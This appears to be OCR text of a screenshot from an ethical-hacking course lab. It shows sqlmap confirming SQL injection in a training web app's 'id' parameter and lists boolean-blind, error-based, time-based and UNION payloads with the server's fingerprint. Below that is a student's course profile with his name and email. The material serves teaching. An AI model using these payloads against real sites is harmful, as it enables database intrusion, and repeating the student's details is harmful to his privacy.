 Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85% 06:04 PM
query columns. Automatically extending the range for current UNION query injection technique test
[18:03:54] [INFO] target URL appears to have 2 columns in query
[18:03:54] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[18:03:54] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you expe
nce any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=8' OR NOT 4852=4852#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=8' OR ROW(8529,8889)>(SELECT COUNT(*),CONCAT(0x717a707071,(SELECT (ELT(8529=8529,1))),0x7170707171,FLOOR(
D(0)*2))x FROM (SELECT 1146 UNION SELECT 7055 UNION SELECT 6682 UNION SELECT 1375)a GROUP BY x)-- sfgI&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=8' AND (SELECT 1546 FROM (SELECT(SLEEP(5)))YjQW)-- oLDI&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=8' UNION ALL SELECT NULL,CONCAT(0x717a707071,0x70594e56624d4a58464a6b71704e6e78615a7762557065535448437467
16e7459486a506b4471,0x7170707171)#&Submit=Submit
---
[18:04:17] [INFO] the back-end DBMS is MySQL
[18:04:17] [INFO] fetching banner
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 4.1
banner: '5.0.51a-3ubuntu5'
[18:04:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.3'
[*] ending @ 18:04:17 /2026-03-28/
/home/chiodo/Downloads took 1m 1s
CTRL DER
Aplicaciones Todos los marcado
58
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Ciudad:
León
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)